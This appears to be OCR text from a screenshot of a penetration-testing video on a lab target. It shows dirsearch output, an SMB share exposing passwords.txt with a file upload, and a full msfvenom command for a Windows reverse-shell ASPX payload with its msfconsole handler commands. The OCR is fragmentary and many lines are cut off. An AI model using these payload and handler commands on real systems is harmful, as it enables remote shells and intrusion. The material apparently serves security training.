 Notes - Notes
10.6.2.56
10.10.47.235
Notes
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~
File Actions Edit View Help
root@kali: ~
Extensions: php, asp, txt
21 | Recursion level: 1
Error Log: /opt/dirsearch
Target: 10.10.47.235
[11:25:51] Starting:
[11:25:55] 200 - 703B -
8.54% - Last request to:
root@kali:~# cd Desktop/d
root@kali:~/Desktop/direc
nt4wrksv
root@kali:~/Desktop/direc
root@kali:~
File Actions Edit View
root@kali: ~
Try "help" to get a l
smb: \> dir
.
..
passwords.txt
77358
smb: \> more password
getting file \passwor
smb: \> put test.txt
putting file test.txt
smb: \>
Info: Establishing co
^C
Warning: Press "y" to
Info: Exiting...
root@kali:~#
root@kali:~# echo "th
root@kali:~#
Tools: venom-builder - PenTest.WS - Mozilla Firefox
10.10.47.235:49663/nt4wrk
Tools: venom-builder - P
https://pentest.ws/tools/venom-builder
PenTest.WS Dashboard Shells Commands Echo Up CyberChef Venom Builder atasa
MSF Venom Builder
Payload
windows/x64/shell_reverse
windows/x64/shell_reverse_tcp
LHOST
10.50.1.4
LPORT
53
Platform
Arch
NOPs
Encoder
filter
Iterations: 0
cmd/echo
cmd/generic_sh
cmd/ifs
cmd/perl
cmd/powershell_base64
cmd/printf_php_mq
Bad characters
Format
aspx
Outfile
rev.aspx
MSF Venom Command
msfvenom -p windows/x64/shell_reverse_tcp
LHOST=10.50.1.4 LPORT=53 -f aspx -o rev.aspx
Launch Console & Load Handler
msfconsole -x "use exploit/multi/handler; set
PAYLOAD windows/x64/shell_reverse_tcp; set
LHOST 10.50.1.4; set LPORT 53; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/x64/shell_reverse_tcp
set LHOST 10.50.1.4
set LPORT 53
run
.
msfvenom is still good you know
Leave a Mes
11:15 / 18:44
CC